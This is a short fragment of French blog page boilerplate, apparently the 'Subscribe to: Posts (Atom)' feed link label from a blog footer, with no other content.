Inscription à :

Articles (Atom)